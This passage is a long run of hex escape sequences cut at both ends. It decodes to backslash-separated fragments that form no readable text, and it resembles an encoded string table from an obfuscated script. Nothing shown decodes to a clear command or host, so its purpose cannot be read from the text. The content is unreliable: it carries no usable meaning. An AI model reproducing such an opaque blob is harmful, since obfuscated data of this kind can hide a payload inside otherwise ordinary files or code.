7\x5C\x79\x5C\x75\x5C\x73\x5C\x79\x5C\x49\x5C\x7A\x5C\x31\x37\x5C\x58\x5C\x75\x5C\x4A\x5C\x48\x5C\x73\x5C\x48\x5C\x49\x5C\x31\x37\x5C\x7A\x5C\x4E\x5C\x75\x5C\x4A\x5C\x79\x5C\x73\x5C\x31\x66\x5C\x75\x5C\x7A\x5C\x48\x5C\x49\x5C\x4B\x5C\x73\x5C\x75\x5C\x31\x72\x5C\x48\x5C\x75\x5C\x4A\x5C\x79\x5C\x73\x5C\x31\x6A\x5C\x4B\x5C\x48\x5C\x75\x5C\x4B\x5C\x31\x73\x5C\x73\x5C\x4F\x5C\x54\x5C\x31\x75\x5C\x31\x37\x5C\x7A\x5C\x55\x5C\x31\x77\x5C\x75\x5C\x45\x5C\x31\x62\x5C\x31\x61\x5C\x73\x5C\x5A\x5C\x31\x6C\x5C\x72\x5C\x5A\x5C\x31\x67\x5C\x4D\x5C\x58\x5C\x79\x5C\x31\x7A\x5C\x45\x5C\x6D\x5C\x73\x5C\x45\x5C\x47\x5C\x4A\x5C\x79\x5C\x73\x5C\x31\x6A\x5C\x31\x62\x5C\x49\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x73\x5C\x31\x61\x5C\x31\x76\x5C\x58\x5C\x31\x6C\x5C\x31\x6F\x5C\x73\x5C\x48\x5C\x31\x73\x5C\x31\x31\x5C\x75\x5C\x49\x5C\x45\x5C\x73\x5C\x31\x62\x5C\x4D\x5C\x45\x5C\x4E\x5C\x31\x6E\x5C\x31\x6A\x5C\x4B\x5C\x31\x30\x5C\x54\x5C\x31\x6D\x5C\x6B\x5C\x73\x5C\x31\x30\x5C\x58\x5C\x43\x5C\x4D\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x73\x5C\x31\x31\x5C\x4B\x5C\x49\x5C\x48\x5C\x49\x5C\x48\x5C\x31\x73\x5C\x31\x31\x5C\x75\x5C\x73\x5C\x47\x5C\x58\x5C\x4D\x5C\x73\x5C\x53\x5C\x75\x5C\x4A\x5C\x4D\x5C\x48\x5C\x4E\x5C\x73\x5C\x31\x6B\x5C\x47\x5C\x52\x5C\x47\x5C\x78\x5C\x47\x5C\x53\x5C\x47\x5C\x48\x5C\x31\x73\x5C\x73\x5C\x31\x41\x5C\x48\x5C\x47\x5C\x31\x31\x5C\x73\x5C\x31\x38\x5C\x31\x78\x5C\x31\x78\x5C\x4B\x5C\x49\x5C\x48\x5C\x31\x44\x5C\x4F\x5C\x45\x5C\x31\x79\x5C\x31\x62\x5C\x73\x5C\x31\x6B\x5C\x78\x5C\x31\x32\x5C\x31\x74\x5C\x31\x38\x5C\x31\x6A\x5C\x54\x5C\x57\x5C\x31\x74\x5C\x5A\x5C\x31\x76\x5C\x73\x5C\x50\x5C\x4A\x5C\x31\x43\x5C\x31\x39\x5C\x31\x76\x5C\x31\x32\x5C\x52\x5C\x43\x5C\x31\x72\x5C\x45\x5C\x31\x6B\x5C\x73\x5C\x73\x5C\x52\x5C\x7A\x5C\x43\x5C\x53\x5C\x75\x5C\x73\x5C\x31\x37\x5C\x31\x77\x5C\x31\x6C\x5C\x31\x38\x5C\x4E\x5C\x53\x5C\x31\x37\x5C\x31\x31\x5C\x45\x5C\x6D\x5C\x50\x5C\x73\x5C\x43\x5C\x31\x31\x5C\x31\x31\x5C\x75\x5C\x4A\x5C\x79\x5C\x31\x6D\x5C\x49\x5C\x73\x5C\x58\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x58\x5C\x49\x5C\x31\x6B\x5C\x75\x5C\x73\x5C\x31\x64\x5C\x42\x5C\x31\x43\x5C\x31\x66\x5C\x4A\x5C\x31\x6E\x5C\x31\x64\x5C\x31\x66\x5C\x52\x5C\x54\x5C\x72\x5C\x73\x5C\x78\x5C\x4B\x5C\x49\x5C\x42\x5C\x52\x5C\x75\x5C\x4B\x5C\x73\x5C\x4D\x5C\x75\x5C\x48\x5C\x54\x5C\x49\x5C\x49\x5C\x4B\x5C\x79\x5C\x47\x5C\x4A\x5C\x43\x5C\x48\x5C\x75\x5C\x52\x5C\x73\x5C\x31\x69\x5C\x43\x5C\x48\x5C\x4E\x5C\x73\x5C\x54\x5C\x48\x5C\x47\x5C\x31\x30\x5C\x31\x6A\x5C\x55\x5C\x31\x6F\x5C\x48\x5C\x31\x74\x5C\x31\x30\x5C\x31\x62\x5C\x73\x5C\x79\x5C\x43\x5C\x48\x5C\x43\x5C\x73\x5C\x55\x5C\x51\x5C\x51\x5C\x73\x5C\x31\x6B\x5C\x31\x63\x5C\x50\x5C\x52\x5C\x31\x38\x5C\x43\x5C\x50\x5C\x49\x5C\x31\x70\x5C\x7A\x5C\x4E\x5C\x73\x5C\x52\x5C\x7A\x5C\x4B\x5C\x75\x5C\x75\x5C\x4A\x5C\x73\x5C\x79\x5C\x75\x5C\x53\x5C\x75\x5C\x48\x5C\x75\x5C\x73\x5C\x7A\x5C\x53\x5C\x47\x5C\x7A\x5C\x31\x63\x5C\x73\x5C\x31\x31\x5C\x4B\x5C\x49\x5C\x4D\x5C\x47\x5C\x79\x5C\x73\x5C\x31\x69\x5C\x47\x5C\x7A\x5C\x4B\x5C\x49\x5C\x52\x5C\x49\x5C\x45\x5C\x48\x5C\x73\x5C\x7A\x5C\x7A\x5C\x7A\x5C\x31\x6C\x5C\x31\x67\x5C\x31\x74\x5C\x31\x69\x5C\x53\x5C\x31\x36\x5C\x31\x38\x5C\x31\x6A\x5C\x73\x5C\x5A\x5C\x7A\x5C\x31\x30\x5C\x31\x66\x5C\x31\x79\x5C\x31\x61\x5C\x31\x31\x5C\x31\x43\x5C\x31\x79\x5C\x31\x76\x5C\x31\x32\x5C\x73\x5C\x5A\x5C\x31\x43\x5C\x31\x30\x5C\x58\x5C\x43\x5C\x4D\x5C\x75\x5C\x31\x6D\x5C\x4B\x5C\x43\x5C\x4A\x5C\x52\x5C\x45\x5C\x49\x5C\x4B\x5C\x58\x5C\x73\x5C\x4A\x5C\x31\x37\x5C\x53\x5C\x53\x5C\x73\x5C\x4E\x5C\x47\x5C\x79\x5C\x79\x5C\x75\x5C\x4A\x5C\x73\x5C\x4F\x5C\x53\x5C\x31\x31\x5C\x4E\x5C\x43\x5C\x31\x30\x5C\x58\x5C\x43\x5C\x4D\x5C\x75\x5C\x31\x67\x5C\x49\x5C\x43\x5C\x79\x5C\x75\x5C\x4B\x5C\x73\x5C\x52\x5C\x47\x5C\x31\x78\x5C\x47\x5C\x4A\x5C\x4D\x5C\x31\x69\x5C\x75\x5C\x48\x5C\x4E\x5C\x49\x5C\x79\x5C\x73\x5C\x45\x5C\x47\x5C\x53\x5C\x48\x5C\x75\x5C\x4B\x5C\x73\x5C\x31\x78\x5C\x51\x5C\x4E\x5C\x6B\x5C\x31\x6C\x5C\x6D\x5C\x31\x73\x5C\x31\x6C\x5C\x52\x5C\x31\x76\x5C\x52\x5C\x73\x5C\x4E\x5C\x31\x63\x5C\x31\x74\x5C\x79\x5C\x31\x75\x5C\x31\x79\x5C\x31\x39\x5C\x31\x62\x5C\x31\x31\x5C\x31\x39\x5C\x78\x5C\x73\x5C\x31\x6B\x5C\x79\x5C\x72\x5C\x4B\x5C\x31\x7A\x5C\x47\x5C\x6B\x5C\x31\x32\x5C\x57\x5C\x54\x5C\x52\x5C\x73\x5C\x45\x5C\x43\x5C\x79\x5C\x75\x5C\x31\x6A\x5C\x31\x37\x5C\x48\x5C\x73\x5C\x47\x5C\x52\x5C\x31\x6C\x5C\x31\x6E\x5C\x31\x61\x5C\x31\x72\x5C\x47\x5C\x52\x5C\x48\x5C\x73\x5C\x31\x37\x5C\x31\x77\x5C\x31\x6C\x5C\x31\x38\x5C\x4E\x5C\x53\x5C\x31\x37\x5C\x31\x31\x5C\x45\x5C\x6D\x5C\x50\x5C\x54\x5C\x53\x5C\x47\x5C\x7A\x5C\x31\x63\x5C\x73\x5C\x31\x6B\x5C\x58\x5C\x50\x5C\x57\x5C\x31\x6B\x5C\x31\x6E\x5C\x57\x5C\x75\x5C\x31\x63\x5C\x57\x5C\x31\x77\x5C\x73\x5C\x7A\x5C\x31\x6D\x5C\x79\x5C\x7A\x5C\x31\x78\x5C\x31\x41\x5C\x4B\x5C\x31\x70\x5C\x78\x5C\x43\x5C\x55\x5C\x73\x5C\x52\x5C\x47\x5C\x31\x78\x5C\x75\x5C\x73\x5C\x31\x31\x5C\x31\x61\x5C\x31\x67\x5C\x31\x37\x5C\x31\x62\x5C\x52\x5C\x31\x32\x5C\x6B\x5C\x5A\x5C\x31\x6B\x5C\x31\x6E\x5C\x73\x5C\x49\x5C\x4B\x5C\x47\x5C\x4D\x5C\x47\x5C\x4A\x5C\x43\x5C\x53\x5C\x31\x61\x5C\x31\x6B\x5C\x75\x5C\x4A\x5C\x48\x5C\x73\x5C\x75\x5C\x4A\x5C\x31\x37\x5C\x7A\x5C\x72\x5C\x31\x6C\x5C\x31\x31\x5C\x79\x5C\x31\x62\x5C\x4B\x5C\x31\x44\x5C\x73\x5C\x31\x38\x5C\x31\x30\x5C\x43\x5C\x58\x5C\x31\x63\x5C\x31\x62\x5C\x31\x41\x5C\x6B\x5C\x6D\x5C\x55\x5C\x31\x6B\x5C\x73\x5C\x45\x5C\x43\x5C\x79\x5C\x75\x5C\x31\x30\x5C\x4A\x5C\x73\x5C\x4B\x5C\x47\x5C\x4D\x5C\x4E\x5C\x48\x5C\x73\x5C\x31\x31\x5C\x31\x6F\x5C\x31\x36\x5C\x31\x78\x5C\x4A\x5C\x50\x5C\x31\x69\x5C\x72\x5C\x4B\x5C\x31\x6D\x5C\x7A\x5C\x73\x5C\x4A\x5C\x49\x5C\x4A\x5C\x75\x5C\x73\x5C\x31\x77\x5C\x31\x72\x5C\x54\x5C\x57\x5C\x52\x5C\x4C\x5C\x4E\x5C\x31\x74\x5C\x31\x39\x5C\x45\x5C\x45\x5C\x73\x5C\x41\x5C\x31\x31\x5C\x31\x72\x5C\x73\x5C\x45\x5C\x55\x5C\x53\x5C\x31\x39\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x6D\x5C\x31\x76\x5C\x31\x67\x5C\x49\x5C\x31\x74\x5C\x73\x5C\x31\x76\x5C\x31\x39\x5C\x31\x78\x5C\x31\x73\x5C\x31\x72\x5C\x4D\x5C\x43\x5C\x5A\x5C\x42\x5C\x31\x36\x5C\x31\x6C\x5C\x73\x5C\x31\x62\x5C\x78\x5C\x53\x5C\x31\x73\x5C\x31\x62\x5C\x31\x6B\x5C\x41\x5C\x31\x69\x5C\x31\x30\x5C\x58\x5C\x31\x64\x5C\x73\x5C\x58\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x49\x5C\x31\x37\x5C\x48\x5C\x73\x5C\x79\x5C\x75\x5C\x4D\x5C\x73\x5C\x4B\x5C\x75\x5C\x48\x5C\x31\x37\x5C\x4B\x5C\x4A\x5C\x31\x75\x5C\x43\x5C\x53\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x31\x6E\x5C\x42\x5C\x53\x5C\x31\x73\x5C\x31\x6F\x5C\x31\x69\x5C\x31\x7A\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x38\x5C\x31\x6E\x5C\x73\x5C\x31\x67\x5C\x31\x77\x5C\x31\x6D\x5C\x31\x64\x5C\x41\x5C\x48\x5C\x31\x78\x5C\x31\x6D\x5C\x31\x74\x5C\x31\x76\x5C\x5A\x5C\x73\x5C\x31\x73\x5C\x42\x5C\x31\x44\x5C\x4C\x5C\x55\x5C\x58\x5C\x41\x5C\x31\x7A\x5C\x31\x62\x5C\x79\x5C\x31\x36\x5C\x73\x5C\x31\x74\x5C\x7A\x5C\x4A\x5C\x31\x6F\x5C\x41\x5C\x42\x5C\x31\x61\x5C\x31\x41\x5C\x31\x41\x5C\x31\x31\x5C\x6D\x5C\x73\x5C\x47\x5C\x31\x31\x5C\x50\x5C\x78\x5C\x31\x63\x5C\x79\x5C\x31\x32\x5C\x53\x5C\x50\x5C\x4A\x5C\x31\x41\x5C\x73\x5C\x4A\x5C\x31\x31\x5C\x31\x78\x5C\x45\x5C\x31\x44\x5C\x79\x5C\x45\x5C\x4F\x5C\x47\x5C\x31\x44\x5C\x47\x5C\x73\x5C\x48\x5C\x72\x5C\x31\x6A\x5C\x5A\x5C\x54\x5C\x31\x37\x5C\x31\x75\x5C\x4F\x5C\x31\x32\x5C\x31\x31\x5C\x47\x5C\x73\x5C\x31\x67\x5C\x42\x5C\x51\x5C\x31\x72\x5C\x4B\x5C\x50\x5C\x31\x43\x5C\x57\x5C\x31\x44\x5C\x31\x6B\x5C\x31\x72\x5C\x73\x5C\x49\x5C\x31\x38\x5C\x47\x5C\x47\x5C\x31\x41\x5C\x7A\x5C\x31\x37\x5C\x31\x6B\x5C\x7A\x5C\x31\x78\x5C\x43\x5C\x73\x5C\x31\x6A\x5C\x31\x62\x5C\x49\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x73\x5C\x31\x61\x5C\x31\x76\x5C\x58\x5C\x31\x6C\x5C\x31\x6F\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x75\x5C\x31\x72\x5C\x73\x5C\x31\x66\x5C\x31\x7A\x5C\x53\x5C\x31\x61\x5C\x51\x5C\x31\x79\x5C\x4B\x5C\x75\x5C\x31\x78\x5C\x4C\x5C\x31\x79\x5C\x73\x5C\x73\x5C\x31\x72\x5C\x31\x63\x5C\x31\x76\x5C\x31\x73\x5C\x31\x39\x5C\x31\x43\x5C\x31\x43\x5C\x42\x5C\x55\x5C\x4B\x5C\x31\x31\x5C\x73\x5C\x52\x5C\x4E\x5C\x49\x5C\x42\x5C\x73\x5C\x48\x5C\x75\x5C\x52\x5C\x48\x5C\x73\x5C\x4A\x5C\x31\x37\x5C\x58\x5C\x78\x5C\x75\x5C\x4B\x5C\x73\x5C\x43\x5C\x31\x37\x5C\x48\x5C\x49\x5C\x73\x5C\x58\x5C\x43\x5C\x4D\x5C\x4A\x5C\x47\x5C\x45\x5C\x47\x5C\x75\x5C\x4B\x5C\x73\x5C\x31\x31\x5C\x4B\x5C\x49\x5C\x31\x31\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x4F\x5C\x4B\x5C\x4B\x5C\x49\x5C\x42\x5C\x50\x5C\x48\x5C\x4A\x5C\x73\x5C\x31\x67\x5C\x31\x64\x5C\x31\x41\x5C\x31\x6D\x5C\x41\x5C\x31\x6F\x5C\x31\x63\x5C\x72\x5C\x31\x37\x5C\x54\x5C\x31\x6B\x5C\x73\x5C\x43\x5C\x4B\x5C\x4D\x5C\x31\x37\x5C\x58\x5C\x75\x5C\x4A\x5C\x48\x5C\x52\x5C\x73\x5C\x31\x67\x5C\x31\x75\x5C\x31\x77\x5C\x31\x43\x5C\x7A\x5C\x43\x5C\x31\x6B\x5C\x75\x5C\x31\x62\x5C\x4D\x5C\x4D\x5C\x73\x5C\x31\x66\x5C\x31\x6B\x5C\x4F\x5C\x48\x5C\x31\x30\x5C\x31\x44\x5C\x45\x5C\x31\x69\x5C\x4B\x5C\x53\x5C\x43\x5C\x73\x5C\x58\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x49\x5C\x31\x6B\x5C\x75\x5C\x4B\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x64\x5C\x53\x5C\x43\x5C\x31\x73\x5C\x73\x5C\x31\x72\x5C\x31\x6D\x5C\x31\x75\x5C\x31\x77\x5C\x31\x62\x5C\x4F\x5C\x31\x75\x5C\x31\x30\x5C\x31\x37\x5C\x6B\x5C\x4D\x5C\x73\x5C\x31\x43\x5C\x5A\x5C\x31\x69\x5C\x31\x67\x5C\x31\x76\x5C\x45\x5C\x55\x5C\x31\x38\x5C\x31\x38\x5C\x31\x30\x5C\x31\x7A\x5C\x73\x5C\x31\x31\x5C\x49\x5C\x52\x5C\x47\x5C\x48\x5C\x47\x5C\x49\x5C\x4A\x5C\x73\x5C\x47\x5C\x52\x5C\x31\x66\x5C\x31\x31\x5C\x47\x5C\x4A\x5C\x31\x6E\x5C\x75\x5C\x31\x6B\x5C\x75\x5C\x4B\x5C\x52\x5C\x75\x5C\x73\x5C\x31\x6B\x5C\x75\x5C\x4B\x5C\x52\x5C\x47\x5C\x49\x5C\x4A\x5C\x73\x5C\x31\x72\x5C\x31\x76\x5C\x31\x41\x5C\x6B\x5C\x31\x64\x5C\x75\x5C\x31\x7A\x5C\x31\x32\x5C\x31\x62\x5C\x31\x6B\x5C\x57\x5C\x73\x5C\x31\x36\x5C\x75\x5C\x49\x5C\x31\x30\x5C\x31\x70\x5C\x31\x75\x5C\x31\x78\x5C\x31\x67\x5C\x53\x5C\x31\x64\x5C\x78\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x36\x5C\x53\x5C\x43\x5C\x52\x5C\x52\x5C\x73\x5C\x4B\x5C\x49\x5C\x48\x5C\x43\x5C\x48\x5C\x75\x5C\x73\x5C\x4B\x5C\x5A\x5C\x31\x79\x5C\x31\x69\x5C\x31\x69\x5C\x31\x79\x5C\x45\x5C\x31\x7A\x5C\x31\x61\x5C\x49\x5C\x31\x37\x5C\x73\x5C\x43\x5C\x78\x5C\x52\x5C\x73\x5C\x31\x64\x5C\x31\x64\x5C\x31\x66\x5C\x31\x75\x5C\x31\x62\x5C\x4D\x5C\x79\x5C\x31\x66\x5C\x31\x44\x5C\x31\x6E\x5C\x31\x77\x5C\x73\x5C\x58\x5C\x43\x5C\x4D\x5C\x4A\x5C\x47\x5C\x45\x5C\x47\x5C\x75\x5C\x4B\x5C\x31\x66\x5C\x47\x5C\x31\x78\x5C\x75\x5C\x73\x5C\x47\x5C\x31\x66\x5C\x31\x64\x5C\x79\x5C\x31\x76\x5C\x31\x73\x5C\x31\x79\x5C\x78\x5C\x31\x78\x5C\x31\x79\x5C\x75\x5C\x73\x5C\x31\x6E\x5C\x41\x5C\x4D\x5C\x58\x5C\x31\x7A\x5C\x4D\x5C\x57\x5C\x31\x64\x5C\x31\x76\x5C\x47\x5C\x31\x36\x5C\x73\x5C\x31\x6B\x5C\x31\x32\x5C\x4F\x5C\x31\x62\x5C\x75\x5C\x31\x43\x5C\x31\x30\x5C\x31\x43\x5C\x49\x5C\x45\x5C\x7A\x5C\x73\x5C\x31\x31\x5C\x31\x72\x5C\x31\x36\x5C\x31\x64\x5C\x6B\x5C\x31\x70\x5C\x31\x6F\x5C\x42\x5C\x6D\x5C\x31\x6F\x5C\x31\x67\x5C\x73\x5C\x58\x5C\x49\x5C\x31\x78\x5C\x73\x5C\x58\x5C\x52\x5C\x47\x5C\x75\x5C\x73\x5C\x49\x5C\x31\x77\x5C\x5A\x5C\x51\x5C\x31\x63\x5C\x6B\x5C\x31\x74\x5C\x31\x72\x5C\x53\x5C\x31\x30\x5C\x54\x5C\x73\x5C\x58\x5C\x31\x64\x5C\x55\x5C\x31\x6F\x5C\x58\x5C\x31\x31\x5C\x31\x38\x5C\x31\x66\x5C\x53\x5C\x4F\x5C\x78\x5C\x73\x5C\x31\x61\x5C\x42\x5C\x31\x32\x5C\x45\x5C\x31\x66\x5C\x31\x43\x5C\x55\x5C\x4E\x5C\x31\x31\x5C\x47\x5C\x31\x70\x5C\x73\x5C\x4A\x5C\x49\x5C\x73\x5C\x4A\x5C\x75\x5C\x42\x5C\x73\x5C\x6B\x5C\x51\x5C\x51\x5C\x51\x5C\x73\x5C\x4B\x5C\x49\x5C\x31\x37\x5C\x4A\x5C\x79\x5C\x73\x5C\x41\x5C\x51\x5C\x51\x5C\x73\x5C\x72\x5C\x51\x5C\x31\x31\x5C\x31\x72\x5C\x73\x5C\x47\x5C\x58\x5C\x43\x5C\x4D\x5C\x75\x5C\x73\x5C\x31\x41\x5C\x4B\x5C\x50\x5C\x48\x5C\x4A\x5C\x73\x5C\x31\x63\x5C\x75\x5C\x31\x73\x5C\x78\x5C\x49\x5C\x43\x5C\x4B\x5C\x79\x5C\x73\x5C\x4A\x5C\x4C\x5C\x6B\x5C\x4F\x5C\x4E\x5C\x41\x5C\x4E\x5C\x31\x69\x5C\x31\x38\x5C\x6D\x5C\x31\x36\x5C\x73\x5C\x31\x66\x5C\x48\x5C\x49\x5C\x31\x31\x5C\x73\x5C\x52\x5C\x4E\x5C\x49\x5C\x42\x5C\x54\x5C\x49\x5C\x4A\x5C\x48\x5C\x4B\x5C\x49\x5C\x53\x5C\x50\x5C\x43\x5C\x4B\x5C\x73\x5C\x31\x64\x5C\x53\x5C\x43\x5C\x31\x73\x5C\x73\x5C\x31\x31\x5C\x47\x5C\x7A\x5C\x47\x5C\x4A\x5C\x73\x5C\x31\x37\x5C\x4B\x5C\x53\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x64\x5C\x49\x5C\x52\x5C\x47\x5C\x48\x5C\x47\x5C\x49\x5C\x4A\x5C\x73\x5C\x58\x5C\x43\x5C\x31\x72\x5C\x73\x5C\x31\x6B\x5C\x75\x5C\x31\x36\x5C\x31\x75\x5C\x41\x5C\x31\x73\x5C\x31\x74\x5C\x31\x6B\x5C\x31\x63\x5C\x31\x63\x5C\x41\x5C\x73\x5C\x31\x78\x5C\x31\x69\x5C\x31\x6F\x5C\x31\x44\x5C\x31\x79\x5C\x31\x78\x5C\x6B\x5C\x31\x76\x5C\x31\x6C\x5C\x31\x6C\x5C\x31\x6D\x5C\x54\x5C\x53\x5C\x47\x5C\x7A\x5C\x31\x63\x5C\x73\x5C\x78\x5C\x49\x5C\x4B\x5C\x79\x5C\x75\x5C\x4B\x5C\x73\x5C\x31\x70\x5C\x49\x5C\x4E\x5C\x31\x36\x5C\x31\x73\x5C\x45\x5C\x31\x6F\x5C\x5A\x5C\x53\x5C\x31\x6B\x5C\x78\x5C\x73\x5C\x31\x63\x5C\x31\x6D\x5C\x31\x31\x5C\x31\x67\x5C\x4E\x5C\x31\x32\x5C\x43\x5C\x31\x31\x5C\x47\x5C\x31\x73\x5C\x4D\x5C\x73\x5C\x4D\x5C\x43\x5C\x53\x5C\x53\x5C\x75\x5C\x4B\x5C\x31\x73\x5C\x47\x5C\x58\x5C\x4D\x5C\x73\x5C\x31\x31\x5C\x47\x5C\x7A\x5C\x73\x5C\x31\x6E\x5C\x31\x6B\x5C\x41\x5C\x31\x70\x5C\x31\x7A\x5C\x31\x62\x5C\x31\x41\x5C\x31\x63\x5C\x31\x62\x5C\x31\x7A\x5C\x41\x5C\x73\x5C\x58\x5C\x31\x79\x5C\x42\x5C\x31\x36\x5C\x31\x64\x5C\x45\x5C\x42\x5C\x31\x73\x5C\x49\x5C\x31\x74\x5C\x31\x6E\x5C\x73\x5C\x58\x5C\x31\x74\x5C\x31\x66\x5C\x4F\x5C\x31\x79\x5C\x5A\x5C\x31\x73\x5C\x31\x44\x5C\x72\x5C\x31\x39\x5C\x31\x38\x5C\x73\x5C\x4D\x5C\x31\x7A\x5C\x31\x63\x5C\x31\x38\x5C\x31\x6C\x5C\x31\x39\x5C\x31\x72\x5C\x75\x5C\x57\x5C\x31\x77\x5C\x43\x5C\x73\x5C\x52\x5C\x48\x5C\x49\x5C\x31\x31\x5C\x31\x64\x5C\x4B\x5C\x49\x5C\x31\x31\x5C\x43\x5C\x4D\x5C\x43\x5C\x48\x5C\x47\x5C\x49\x5C\x4A\x5C\x73\x5C\x31\x6C\x5C\x48\x5C\x31\x64\x5C\x31\x78\x5C\x5A\x5C\x31\x41\x5C\x31\x36\x5C\x31\x78\x5C\x31\x7A\x5C\x31\x70\x5C\x31\x43\x5C\x73\x5C\x49\x5C\x31\x6B\x5C\x75\x5C\x4B\x5C\x45\x5C\x53\x5C\x49\x5C\x42\x5C\x73\x5C\x4E\x5C\x47\x5C\x4A\x5C\x31\x38\x5C\x58\x5C\x31\x76\x5C\x54\x5C\x31\x36\x5C\x31\x37\x5C\x31\x76\x5C\x49\x5C\x73\x5C\x31\x6C\x5C\x72\x5C\x31\x6E\x5C\x31\x78\x5C\x31\x30\x5C\x31\x62\x5C\x48\x5C\x6B\x5C\x31\x32\x5C\x4F\x5C\x41\x5C\x73\x5C\x4B\x5C\x31\x78\x5C\x31\x6B\x5C\x45\x5C\x31\x72\x5C\x53\x5C\x4C\x5C\x31\x44\x5C\x31\x38\x5C\x31\x79\x5C\x31\x63\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x6D\x5C\x4B\x5C\x47\x5C\x43\x5C\x4A\x5C\x4D\x5C\x53\x5C\x75\x5C\x73\x5C\x31\x36\x5C\x31\x44\x5C\x6B\x5C\x31\x76\x5C\x79\x5C\x31\x63\x5C\x6B\x5C\x52\x5C\x31\x61\x5C\x31\x6B\x5C\x31\x63\x5C\x73\x5C\x4D\x5C\x47\x5C\x45\x5C\x73\x5C\x31\x6C\x5C\x31\x39\x5C\x79\x5C\x31\x66\x5C\x7A\x5C\x48\x5C\x31\x6A\x5C\x31\x6C\x5C\x31\x74\x5C\x4E\x5C\x31\x64\x5C\x73\x5C\x52\x5C\x31\x73\x5C\x58\x5C\x78\x5C\x49\x5C\x53\x5C\x31\x66\x5C\x4B\x5C\x7A\x5C\x73\x5C\x54\x5C\x31\x69\x5C\x31\x72\x5C\x31\x73\x5C\x31\x6F\x5C\x31\x67\x5C\x4A\x5C\x57\x5C\x4B\x5C\x31\x37\x5C\x4A\x5C\x73\x5C\x48\x5C\x4B\x5C\x43\x5C\x4A\x5C\x52\x5C\x45\x5C\x49\x5C\x4B\x5C\x58\x5C\x73\x5C\x7A\x5C\x53\x5C\x75\x5C\x43\x5C\x4B\x5C\x31\x6D\x5C\x47\x5C\x58\x5C\x75\x5C\x49\x5C\x31\x37\x5C\x48\x5C\x73\x5C\x31\x30\x5C\x4A\x5C\x73\x5C\x31\x76\x5C\x75\x5C\x6D\x5C\x31\x31\x5C\x53\x5C\x6D\x5C\x72\x5C\x31\x6B\x5C\x50\x5C\x31\x64\x5C\x31\x6F\x5C\x73\x5C\x54\x5C\x31\x67\x5C\x4A\x5C\x58\x5C\x31\x31\x5C\x31\x44\x5C\x4A\x5C\x31\x66\x5C\x31\x67\x5C\x79\x5C\x31\x75\x5C\x73\x5C\x31\x30\x5C\x31\x74\x5C\x52\x5C\x4A\x5C\x6D\x5C\x49\x5C\x4B\x5C\x49\x5C\x31\x39\x5C\x72\x5C\x31\x31\x5C\x73\x5C\x52\x5C\x79\x5C\x31\x38\x5C\x31\x43\x5C\x31\x31\x5C\x31\x63\x5C\x31\x39\x5C\x31\x37\x5C\x31\x37\x5C\x79\x5C\x31\x32\x5C\x73\x5C\x31\x32\x5C\x31\x41\x5C\x31\x66\x5C\x31\x66\x5C\x72\x5C\x53\x5C\x4B\x5C\x75\x5C\x75\x5C\x5A\x5C\x31\x6F\x5C\x54\x5C\x53\x5C\x47\x5C\x7A\x5C\x31\x63\x5C\x73\x5C\x43\x5C\x78\x5C\x52\x5C\x49\x5C\x53\x5C\x31\x37\x5C\x48\x5C\x75\x5C\x73\x5C\x31\x75\x5C\x31\x62\x5C\x31\x30\x5C\x31\x61\x5C\x31\x6B\x5C\x31\x6F\x5C\x50\x5C\x75\x5C\x48\x5C\x4C\x5C\x31\x31\x5C\x73\x5C\x31\x74\x5C\x48\x5C\x6B\x5C\x31\x6F\x5C\x4E\x5C\x31\x67\x5C\x4C\x5C\x31\x6C\x5C\x53\x5C\x31\x6D\x5C\x79\x5C\x73\x5C\x51\x5C\x31\x31\x5C\x31\x72\x5C\x73\x5C\x53\x5C\x43\x5C\x52\x5C\x48\x5C\x31\x6D\x5C\x4E\x5C\x5A\x5C\x7A\x5C\x31\x30\x5C\x31\x66\x5C\x31\x79\x5C\x31\x61\x5C\x31\x31\x5C\x31\x43\x5C\x31\x79\x5C\x31\x76\x5C\x31\x32\x5C\x31\x30\x5C\x58\x5C\x4D\x5C\x73\x5C\x31\x67\x5C\x45\x5C\x45\x5C\x42\x5C\x41\x5C\x31\x6F\x5C\x31\x62\x5C\x31\x36\x5C\x4D\x5C\x31\x76\x5C\x31\x6A\x5C\x73\x5C\x31\x32\x5C\x31\x41\x5C\x31\x66\x5C\x31\x66\x5C\x72\x5C\x53\x5C\x4B\x5C\x75\x5C\x75\x5C\x5A\x5C\x31\x6F\x5C\x73\x5C\x31\x6D\x5C\x72\x5C\x4A\x5C\x55\x5C\x31\x41\x5C\x31\x7A\x5C\x31\x75\x5C\x4A\x5C\x4D\x5C\x31\x39\x5C\x50\x5C\x73\x5C\x4E\x5C\x5A\x5C\x31\x62\x5C\x4C\x5C\x54\x5C\x31\x6A\x5C\x31\x31\x5C\x4C\x5C\x4E\x5C\x31\x6B\x5C\x31\x76\x5C\x73\x5C\x51\x5C\x31\x6F\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x6C\x5C\x31\x6E\x5C\x73\x5C\x31\x69\x5C\x52\x5C\x31\x36\x5C\x31\x7A\x5C\x4F\x5C\x5A\x5C\x31\x66\x5C\x31\x43\x5C\x4B\x5C\x57\x5C\x49\x5C\x73\x5C\x31\x78\x5C\x31\x69\x5C\x31\x6F\x5C\x31\x44\x5C\x31\x79\x5C\x31\x78\x5C\x6B\x5C\x31\x76\x5C\x31\x6C\x5C\x31\x6C\x5C\x31\x6D\x5C\x73\x5C\x4E\x5C\x47\x5C\x79\x5C\x75\x5C\x54\x5C\x49\x5C\x4A\x5C\x48\x5C\x4B\x5C\x49\x5C\x53\x5C\x50\x5C\x43\x5C\x4B\x5C\x73\x5C\x31\x37\x5C\x4A\x